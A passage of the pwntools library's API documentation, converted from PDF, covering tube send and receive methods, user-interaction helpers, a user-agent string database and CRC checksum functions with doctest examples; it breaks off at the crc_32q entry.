- **keepends** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Keep newlines at the end of each line (False).
- **timeout** ([int](https://docs.python.org/2.7/library/functions.html#int)) Maximum timeout

Raises exceptions. EOFError - The connection closed before the request could be satisfied

Returns A string containing bytes received from the socket, or '' if a timeout occurred while waiting.

# **Examples**

```
\Rightarrow \Rightarrow t = \text{tube}()>>> t.recv_raw = lambda n: '\n'
>>> t.recvlines(3)
['', '', '']
>>> t.recv_raw = lambda n: 'Foo\nBar\nBaz\n'
>>> t.recvlines(3)
['Foo', 'Bar', 'Baz']
>>> t.recvlines(3, True)
['Foo\n', 'Bar\n', 'Baz\n']
```
**recvn** (*numb*, *timeout* = *default*)  $\rightarrow$  str

Recieves exactly *n* bytes.

If the request is not satisfied before  $t$  imeout seconds pass, all data is buffered and an empty string ( $'$ ) is returned.

Raises exceptions. EOFError – The connection closed before the request could be satisfied

Returns A string containing bytes received from the socket, or '' if a timeout occurred while waiting.

# **Examples**

```
\Rightarrow \Rightarrow t = \text{tube}()>>> data = 'hello world'
>>> t.recv_raw = lambda *a: data
>>> t.recvn(len(data)) == data
True
\Rightarrow t. recvn(len(data)+1) == data + data[0]
True
>>> t.recv_raw = lambda *a: None
>>> # The remaining data is buffered
\Rightarrow t \cdot \text{recv}() == data[1:]True
>>> t.recv_raw = lambda *a: time.sleep(0.01) or 'a'
>>> t.recvn(10, timeout=0.05)
''
>>> t.recvn(10, timeout=0.06)
'aaaaaa...'
```
# <span id="page-260-0"></span>**recvpred** (*pred*, *timeout* =  $default$ )  $\rightarrow$  str

Receives one byte at a time from the tube, until pred(bytes) evaluates to True.

If the request is not satisfied before  $t$  imeout seconds pass, all data is buffered and an empty string ( $'$ ) is returned.

## Parameters

- **pred** ([callable](https://docs.python.org/2.7/library/functions.html#callable)) Function to call, with the currently-accumulated data.
- **timeout** ([int](https://docs.python.org/2.7/library/functions.html#int)) Timeout for the operation

Raises [exceptions.EOFError](https://docs.python.org/2.7/library/exceptions.html#exceptions.EOFError) – The connection is closed

Returns A string containing bytes received from the socket, or '' if a timeout occurred while waiting.

**recvregex** (*regex*, *exact* = *False*, *timeout* =  $default$ )  $\rightarrow$  str

Wrapper around  $recovered()$ , which will return when a regex matches the string in the buffer.

By default re.RegexObject.search() is used, but if *exact* is set to True, then re.RegexObject.match() will be used instead.

If the request is not satisfied before  $t$  imeout seconds pass, all data is buffered and an empty string ( $'$ ) is returned.

# **recvrepeat**()

Receives data until a timeout or EOF is reached.

# **Examples**

```
>>> data = [
... 'd',
... '', # simulate timeout
... 'c',
... 'b',
... 'a',
... ]
>>> def delayrecv(n, data=data):
... return data.pop()
\Rightarrow \Rightarrow t = \text{tube}()>>> t.recv_raw = delayrecv
>>> t.recvrepeat(0.2)
'abc'
>>> t.recv()
'd'
```
**recvuntil** (*delims*, *timeout* =  $default$ )  $\rightarrow$  str

Recieve data until one of *delims* is encountered.

If the request is not satisfied before  $t$  imeout seconds pass, all data is buffered and an empty string ( $'$ ) is returned.

# Parameters

- delims (str, tuple) String of delimiters characters, or list of delimiter strings.
- **drop** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Drop the ending. If True it is removed from the end of the return value.

Raises exceptions. EOFError – The connection closed before the request could be satisfied

Returns A string containing bytes received from the socket, or '' if a timeout occurred while waiting.

```
\Rightarrow \Rightarrow t = \text{tube}()>>> t.recv_raw = lambda n: "Hello World!"
>>> t.recvuntil(' ')
'Hello '
\rightarrow \rightarrow \_ = t.clean(0)
>>> # Matches on 'o' in 'Hello'
>>> t.recvuntil(tuple(' Wor'))
'Hello'
>>> _=t.clean(0)
>>> # Matches expressly full string
>>> t.recvuntil(' Wor')
'Hello Wor'
>>> _=t.clean(0)
>>> # Matches on full string, drops match
>>> t.recvuntil(' Wor', drop=True)
'Hello'
>>> # Try with regex special characters
\Rightarrow t = \text{tube}()>>> t.recv_raw = lambda n: "Hello|World"
>>> t.recvuntil('|', drop=True)
'Hello'
```
# **send**(*data*)

Sends data.

If log level DEBUG is enabled, also prints out the data received.

If it is not possible to send anymore because of a closed connection, it raises exceptions.EOFError

#### **Examples**

```
>>> def p(x): print repr(x)
\Rightarrow t = \text{tube}()>>> t.send_raw = p
>>> t.send('hello')
'hello'
```

```
sendafter (delim, data, timeout = default) \rightarrow str
     A combination of recvuntil(delim, timeout) and send(data).
```

```
sendline(data)
```

```
Shorthand for t.send(data + t.newline).
```
**Examples**

```
>>> def p(x): print repr(x)
\Rightarrow \Rightarrow t = \text{tube}()>>> t.send_raw = p
>>> t.sendline('hello')
'hello\n'
>>> t.newline = '\r\n'
>>> t.sendline('hello')
'hello\r\n'
```

```
\texttt{sendlineafter}(delim, data, timeout = default) \rightarrow strA combination of recvuntil(delim, timeout) and sendline(data).
```

```
sendlinethen (delim, data, timeout = default) \rightarrow str
```
A combination of sendline(data) and recvuntil(delim, timeout).

```
sendthen (delim, data, timeout = default) \rightarrow str
```
A combination of send(data) and recvuntil(delim, timeout).

#### **settimeout**(*timeout*)

Set the timeout for receiving operations. If the string "default" is given, then context.timeout will be used. If None is given, then there will be no timeout.

#### **Examples**

```
\Rightarrow \Rightarrow t = \text{tube}()>>> t.settimeout_raw = lambda t: None
>>> t.settimeout(3)
>>> t.timeout == 3
True
```
# **shutdown**(*direction = "send"*)

Closes the tube for futher reading or writing depending on *direction*.

Parameters direction ([str](https://docs.python.org/2.7/library/functions.html#str)) – Which direction to close; "in", "read" or "recv" closes the tube in the ingoing direction, "out", "write" or "send" closes it in the outgoing direction.

Returns None

# **Examples**

```
>>> def p(x): print x
\Rightarrow \Rightarrow t = \text{tube}()>>> t.shutdown_raw = p
>>> _=map(t.shutdown, ('in', 'read', 'recv', 'out', 'write', 'send'))
recv
recv
recv
send
send
send
>>> t.shutdown('bad_value')
Traceback (most recent call last):
...
KeyError: "direction must be in ['in', 'out', 'read', 'recv', 'send', 'write']
```
#### **shutdown\_raw**(*direction*)

Should not be called directly. Closes the tube for further reading or writing.

```
spawn_process(*args, **kwargs)
```
Spawns a new process having this tube as stdin, stdout and stderr.

Takes the same arguments as [subprocess.Popen](https://docs.python.org/2.7/library/subprocess.html#subprocess.Popen).

#### **timeout\_change**()

Informs the raw layer of the tube that the timeout has changed.

Should not be called directly.

Inherited from Timeout.

#### **unrecv**(*data*)

Puts the specified data back at the beginning of the receive buffer.

**Examples**

```
\Rightarrow \Rightarrow t = \text{tube}()>>> t.recv_raw = lambda n: 'hello'
>>> t.recv()
'hello'
>>> t.recv()
'hello'
>>> t.unrecv('world')
>>> t.recv()
'world'
>>> t.recv()
'hello'
```
**wait**()

Waits until the tube is closed.

```
wait_for_close()
```
Waits until the tube is closed.

# **2.22 pwnlib.ui — Functions for user interaction**

```
pwnlib.ui.more(text)
```
Shows text like the command line tool more.

It not in term\_mode, just prints the data to the screen.

```
Parameters text str) – The text to show.
```
Returns None

```
pwnlib.ui.options(prompt, opts, default=None)
```
Presents the user with a prompt (typically in the form of a question) and a number of options.

## **Parameters**

- **prompt**  $(str)$  $(str)$  $(str)$  The prompt to show
- **opts**  $(l \text{ist})$  The options to show to the user
- **default** The default option to choose

Returns The users choice in the form of an integer.

pwnlib.ui.**pause**(*n=None*)

Waits for either user input or a specific number of seconds.

```
pwnlib.ui.yesno(prompt, default=None)
```
Presents the user with prompt (typically in the form of question) which the user must answer yes or no.

## **Parameters**

- **prompt**  $(str)$  $(str)$  $(str)$  The prompt to show
- **default** The default option; *True* means "yes"

Returns *True* if the answer was "yes", *False* if "no"

# **2.23 pwnlib.useragents — A database of useragent strings**

Database of >22,000 user agent strings

<span id="page-265-0"></span>pwnlib.useragents.**getall**() → str set Get all the user agents that we know about.

# Parameters **None** –

Returns A set of user agent strings.

# **Examples**

```
>>> 'libcurl-agent/1.0' in getall()
True
>>> 'wget' in getall()
True
```
pwnlib.useragents.**random**() → str Get a random user agent string.

# Parameters **None** –

Returns A random user agent string selected from [getall\(\)](#page-265-0).

```
>>> import random as randommod
>>> randommod.seed(1)
>>> random()
'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; FunWebProducts; FunWebProducts-MyTotalSearch
```
# **2.24 pwnlib.util.crc — Calculating CRC-sums**

Module for calculating CRC-sums.

Contains all crc implementations know on the interwebz. For most implementations it contains only the core crc algorithm and not e.g. padding schemes.

It is horribly slow, as implements a naive algorithm working direclty on bit polynomials.

The current algorithm is super-linear and takes about 4 seconds to calculate the crc32-sum of  $' A' * 40000$ .

An obvious optimization would be to actually generate some lookup-tables.

<span id="page-265-1"></span>pwnlib.util.crc.**generic\_crc**(*data*, *polynom*, *width*, *init*, *refin*, *refout*, *xorout*) A generic CRC-sum function.

This is suitable to use with: <http://reveng.sourceforge.net/crc-catalogue/all.htm>

The "check" value in the document is the CRC-sum of the string "123456789".

## **Parameters**

- **data**  $(str)$  $(str)$  $(str)$  The data to calculate the CRC-sum of. This should either be a string or a list of bits.
- **polynom** ([int](https://docs.python.org/2.7/library/functions.html#int)) The polynomial to use.
- **init**  $(int)$  $(int)$  $(int)$  If the CRC-sum was calculated in hardware, then this would b the initial value of the checksum register.
- **refin** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Should the input bytes be reflected?
- **refout** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Should the checksum be reflected?
- **xorout**  $(int)$  $(int)$  $(int)$  The value to xor the checksum with before outputting

pwnlib.util.crc.**cksum**(*data*) → int

Calculates the same checksum as returned by the UNIX-tool cksum.

**Parameters data**  $(s \text{tr})$  – The data to checksum.

#### **Example**

```
>>> print cksum('123456789')
930766865
```
pwnlib.util.crc.**find\_crc\_function**(*data*, *checksum*)

Finds all known CRC functions that hashes a piece of data into a specific checksum. It does this by trying all known CRC functions one after the other.

**Parameters data**  $(str)$  $(str)$  $(str)$  – Data for which the checksum is known.

## **Example**

```
>>> find_crc_function('test', 46197)
[<function crc_crc_16_dnp at ...>]
```
# pwnlib.util.crc.**arc**(*data*) → int

Calculates the arc checksum.

This is simply the  $generic\_crc$  () with these frozen arguments:

 $\text{volynom} = 0x8005$  $\cdot$ width = 16  $\cdot$ init = 0x0  $\bullet$ refin = True  $•$ refout  $=$  True

•xorout  $= 0x0$ 

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.16>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

#### **Example**

**>>> print** arc('123456789') 47933

pwnlib.util.crc.**crc**  $10$ (*data*)  $\rightarrow$  int

Calculates the crc\_10 checksum.

This is simply the  $generic\_crc$  () with these frozen arguments:

 $\text{volynom} = 0x233$  $\bullet$ width = 10  $\cdot$ init = 0x0  $\bullet$ refin = False  $\bullet$ refout = False •xorout  $= 0x0$ 

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.10>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

**>>> print** crc\_10('123456789') 409

pwnlib.util.crc.**crc\_10\_cdma2000**(*data*) → int Calculates the crc\_10\_cdma2000 checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{Polynom} = 0x3d9$  $\cdot$ width = 10  $\cdot$ init = 0x3ff  $\bullet$ refin = False  $•$ refout  $=$  False •xorout  $= 0x0$ 

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-10-cdma2000>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print crc_10_cdma2000('123456789')
563
```
pwnlib.util.crc.**crc\_11**(*data*) → int Calculates the crc\_11 checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{volynom} = 0x385$  $\bullet$ width = 11  $\cdot$ init = 0x1a  $\bullet$ refin = False  $\bullet$ refout = False •xorout  $= 0x0$ See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.11> **Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

**Example**

```
>>> print crc_11('123456789')
1443
```

```
pwnlib.util.crc.crc_12_3gpp(data) → int
    Calculates the crc_12_3gpp checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{Polynom} = 0x80f$  $\bullet$ width = 12  $\cdot$ init = 0x0  $\bullet$ refin = False  $\bullet$ refout = True  $\text{-}x$ orout = 0x0

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.12>

**Parameters data**  $(s \text{tr})$  – The data to checksum.

## **Example**

```
>>> print crc_12_3gpp('123456789')
3503
```

```
pwnlib.util.crc.crc_12_cdma2000(data) → int
    Calculates the crc_12_cdma2000 checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{volynom} = 0 \text{xf} 13$ •width  $= 12$  $\cdot$ init = 0xfff  $\bullet$ refin = False  $\bullet$ refout = False  $\text{-}x$ orout = 0x0

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-12-cdma2000>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print crc_12_cdma2000('123456789')
3405
```
pwnlib.util.crc.**crc\_12\_dect**(*data*) → int Calculates the crc\_12\_dect checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{Polynom} = 0x80f$  $\bullet$ width = 12  $\cdot$ init = 0x0  $\bullet$ refin = False  $\text{·refout} = \text{False}$ 

•xorout  $= 0x0$ 

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-12-dect>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

**>>> print** crc\_12\_dect('123456789') 3931

```
pwnlib.util.crc.crc_13_bbc(data) → int
     Calculates the crc_13_bbc checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{volynom} = 0x1cf5\bulletwidth = 13
```
 $\cdot$ init = 0x0

 $\bullet$ refin = False

 $\bullet$ refout = False

•xorout  $= 0x0$ 

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.13>

**Parameters data**  $(s \text{tr})$  – The data to checksum.

## **Example**

```
>>> print crc_13_bbc('123456789')
1274
```

```
pwnlib.util.crc.crc_14_darc(data) → int
     Calculates the crc_14_darc checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{volynom} = 0x805$ 

 $\bullet$ width = 14

 $\cdot$ init = 0x0

 $\bullet$ refin = True

•refout = True

•xorout  $= 0x0$ 

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.14>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

**>>> print** crc\_14\_darc('123456789') 2093

# pwnlib.util.crc.**crc**  $15$ (*data*)  $\rightarrow$  int

Calculates the crc\_15 checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{Polynom} = 0x4599$ 

 $\text{-width} = 15$ 

 $\cdot$ init = 0x0

 $\bullet$ refin = False

 $\bullet$ refout = False

•xorout  $= 0x0$ 

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.15>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

**>>> print** crc\_15('123456789') 1438

```
pwnlib.util.crc.crc_15_mpt1327(data) → int
     Calculates the crc_15_mpt1327 checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{volynom} = 0x6815$ 

 $\bullet$ width = 15

 $\cdot$ init = 0x0

 $\bullet$ refin = False

 $\bullet$ refout = False

 $\text{-}x$ orout = 0x1

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-15-mpt1327>

```
>>> print crc_15_mpt1327('123456789')
9574
```

```
pwnlib.util.crc.crc_16_aug_ccitt(data) → int
     Calculates the crc_16_aug_ccitt checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{volynom} = 0x1021$  $\cdot$ width = 16  $\cdot$ init = 0x1d0f  $\bullet$ refin = False  $\text{·refout} = \text{False}$  $\text{-}x$ orout = 0x0

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-aug-ccitt>

```
Parameters data str) – The data to checksum.
```
# **Example**

```
>>> print crc_16_aug_ccitt('123456789')
58828
```

```
pwnlib.util.crc.crc_16_buypass(data) → int
```
Calculates the crc\_16\_buypass checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x8005\cdotwidth = 16
\cdotinit = 0x0
\bulletrefin = False
\text{·refout} = \text{False}•xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-buypass>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

**>>> print** crc\_16\_buypass('123456789') 65256

pwnlib.util.crc.**crc\_16\_ccitt\_false**(*data*) → int Calculates the crc\_16\_ccitt\_false checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{volynom} = 0x1021$ 

•width  $= 16$  $\cdot$ init = 0xffff  $•$ refin = False  $\bullet$ refout = False •xorout  $= 0x0$ 

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-ccitt-false>

**Parameters data**  $(s \text{tr})$  – The data to checksum.

#### **Example**

```
>>> print crc_16_ccitt_false('123456789')
10673
```

```
pwnlib.util.crc.crc_16_cdma2000(data) → int
    Calculates the crc_16_cdma2000 checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{volynom} = 0 \times 867\cdotwidth = 16
\cdotinit = 0xffff
\bulletrefin = False
\bulletrefout = False
•xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-cdma2000>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print crc_16_cdma2000('123456789')
19462
```

```
pwnlib.util.crc.crc_16_dds_110(data) → int
     Calculates the crc_16_dds_110 checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x8005\cdotwidth = 16
\cdotinit = 0x800d
\bulletrefin = False
\bulletrefout = False
\cdotxorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-dds-110>

```
>>> print crc_16_dds_110('123456789')
40655
```

```
pwnlib.util.crc.crc_16_dect_r(data) → int
     Calculates the crc_16_dect_r checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{volynom} = 0x589\cdotwidth = 16
\cdotinit = 0x0
\bulletrefin = False
\text{·refout} = \text{False}•xorout = 0x1
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-dect-r>

```
Parameters data str) – The data to checksum.
```
# **Example**

```
>>> print crc_16_dect_r('123456789')
126
```

```
pwnlib.util.crc.crc_16_dect_x(data) → int
```
Calculates the crc\_16\_dect\_x checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x589\bulletwidth = 16
\cdotinit = 0x0
\bulletrefin = False
\text{·refout} = \text{False}\text{--}xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-dect-x>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

**>>> print** crc\_16\_dect\_x('123456789') 127

pwnlib.util.crc.**crc\_16\_dnp**(*data*) → int Calculates the crc\_16\_dnp checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{volynom} = 0x3d65$ 

 $\text{-width} = 16$  $\cdot$ init = 0x0  $•$ refin  $=$  True  $\bullet$ refout = True •xorout  $= 0x$  ffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-dnp>

**Parameters data**  $(s \text{tr})$  – The data to checksum.

## **Example**

```
>>> print crc_16_dnp('123456789')
60034
```

```
pwnlib.util.crc.crc_16_en_13757(data) → int
     Calculates the crc_16_en_13757 checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{volynom} = 0x3d65\text{-width} = 16\cdotinit = 0x0
\bulletrefin = False
\bulletrefout = False
•xorout = 0x ffff
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-en-13757>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print crc_16_en_13757('123456789')
49847
```

```
pwnlib.util.crc.crc_16_genibus(data) → int
     Calculates the crc_16_genibus checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{volynom} = 0x1021\cdotwidth = 16
\cdotinit = 0xffff
\bulletrefin = False
\bulletrefout = False
•xorout = 0x ffff
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-genibus>

```
>>> print crc_16_genibus('123456789')
54862
```

```
pwnlib.util.crc.crc_16_maxim(data) → int
```
Calculates the crc\_16\_maxim checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{volynom} = 0x8005\cdotwidth = 16
\cdotinit = 0x0
\bulletrefin = True
\bulletrefout = True
•xorout = 0xffff
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-maxim>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print crc_16_maxim('123456789')
17602
```

```
pwnlib.util.crc.crc_16_mcrf4xx(data) → int
```
Calculates the crc\_16\_mcrf4xx checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x1021\bulletwidth = 16
\cdotinit = 0xffff
\bulletrefin = True
\bulletrefout = True
•xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-mcrf4xx>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

**>>> print** crc\_16\_mcrf4xx('123456789') 28561

pwnlib.util.crc.**crc\_16\_riello**(*data*) → int Calculates the crc\_16\_riello checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{volynom} = 0x1021$ 

 $\bullet$ width = 16  $\cdot$ init = 0xb2aa  $•$ refin  $=$  True  $\bullet$ refout = True

•xorout  $= 0x0$ 

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-riello>

**Parameters data**  $(s \text{tr})$  – The data to checksum.

#### **Example**

```
>>> print crc_16_riello('123456789')
25552
```

```
pwnlib.util.crc.crc_16_t10_dif(data) → int
     Calculates the crc_16_t10_dif checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{volynom} = 0x8bb7\text{-width} = 16\cdotinit = 0x0
\bulletrefin = False
\bulletrefout = False
•xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-t10-dif>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print crc_16_t10_dif('123456789')
53467
```

```
pwnlib.util.crc.crc_16_teledisk(data) → int
     Calculates the crc_16_teledisk checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0 \text{xa} 097\cdotwidth = 16
\cdotinit = 0x0
\bulletrefin = False
\bulletrefout = False
•xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-teledisk>

```
>>> print crc_16_teledisk('123456789')
4019
```

```
pwnlib.util.crc.crc 16 tms37157 (data) \rightarrow int
     Calculates the crc_16_tms37157 checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{volynom} = 0x1021$  $\cdot$ width = 16  $\cdot$ init = 0x89ec  $\bullet$ refin = True  $\text{·refout} = \text{True}$  $\text{-}x$ orout = 0x0

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-tms37157>

```
Parameters data str) – The data to checksum.
```
# **Example**

```
>>> print crc_16_tms37157('123456789')
9905
```

```
pwnlib.util.crc.crc_16_usb(data) → int
```
Calculates the crc\_16\_usb checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x8005\bulletwidth = 16
\cdotinit = 0xffff
\bulletrefin = True
\bulletrefout = True
•xorout = 0x ffff
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-usb>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

**>>> print** crc\_16\_usb('123456789') 46280

```
pwnlib.util.crc.crc_24(data) → int
```
Calculates the crc\_24 checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{Polynom} = 0x864cfb$ 

•width  $= 24$  $\cdot$ init = 0xb704ce  $•$ refin = False  $\bullet$ refout = False •xorout  $= 0x0$ 

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.24>

**Parameters data**  $(s \text{tr})$  – The data to checksum.

## **Example**

```
>>> print crc_24('123456789')
2215682
```

```
pwnlib.util.crc.crc_24_flexray_a(data) → int
     Calculates the crc_24_flexray_a checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x5d6dcb\bulletwidth = 24
\cdotinit = 0xfedcba
\bulletrefin = False
\bulletrefout = False
•xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-24-flexray-a>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print crc_24_flexray_a('123456789')
7961021
```

```
pwnlib.util.crc.crc_24_flexray_b(data) → int
     Calculates the crc_24_flexray_b checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x5d6dcb\bulletwidth = 24
\cdotinit = 0xabcdef
\bulletrefin = False
\bulletrefout = False
•xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-24-flexray-b>

```
>>> print crc_24_flexray_b('123456789')
2040760
```

```
pwnlib.util.crc.crc_31_philips(data) → int
     Calculates the crc_31_philips checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{Polynom} = 0x4c11db7$ 

 $\bullet$ width = 31

```
\cdotinit = 0x7ffffffff
```
 $\bullet$ refin = False

 $\text{erfout} = \text{False}$ 

•xorout  $= 0x7$ fffffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.31>

```
Parameters data str) – The data to checksum.
```
# **Example**

```
>>> print crc_31_philips('123456789')
216654956
```

```
pwnlib.util.crc.crc_32(data) → int
```
Calculates the crc\_32 checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x4c11db7\bulletwidth = 32
\cdotinit = 0xfffffffff
\bulletrefin = True
\bulletrefout = True
•xorout = 0x fffffffff
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.32>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print crc_32('123456789')
3421780262
```
pwnlib.util.crc.**crc\_32\_bzip2**(*data*) → int Calculates the crc\_32\_bzip2 checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{Polynom} = 0x4c11db7$ 

•width  $= 32$  $\cdot$ init = 0xfffffffff  $•$ refin = False  $\bullet$ refout = False •xorout  $= 0x$  fffffffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-32-bzip2>

**Parameters data**  $(s \text{tr})$  – The data to checksum.

## **Example**

```
>>> print crc_32_bzip2('123456789')
4236843288
```

```
pwnlib.util.crc.crc_32_mpeg_2(data) → int
     Calculates the crc_32_mpeg_2 checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x4c11db7\bulletwidth = 32
\cdotinit = 0xfffffffff
\bulletrefin = False
\bulletrefout = False
•xorout = 0x0
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-32-mpeg-2>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print crc_32_mpeg_2('123456789')
58124007
```

```
pwnlib.util.crc.crc_32_posix(data) → int
     Calculates the crc_32_posix checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0x4c11db7\bulletwidth = 32
\cdotinit = 0x0
\bulletrefin = False
\bulletrefout = False
•xorout = 0x fffffffff
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-32-posix>

```
>>> print crc_32_posix('123456789')
1985902208
```

```
pwnlib.util.crc.crc_32c(data) → int
```
Calculates the crc\_32c checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

 $\text{Polynom} = 0x1$ edc6f41  $\bullet$ width = 32

 $\cdot$ init = 0xfffffffff

 $\bullet$ refin = True

 $\bullet$ refout = True

 $\cdot$ xorout = 0xfffffffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-32c>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print crc_32c('123456789')
3808858755
```

```
pwnlib.util.crc.crc_32d(data) → int
```
Calculates the crc\_32d checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

```
\text{Polynom} = 0 \text{xa} 833982b\bulletwidth = 32
\cdotinit = 0xfffffffff
\bulletrefin = True
\bulletrefout = True
•xorout = 0x fffffffff
```
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-32d>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

**>>> print** crc\_32d('123456789') 2268157302

pwnlib.util.crc.**crc\_32q**(*data*) → int Calculates the crc\_32q checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

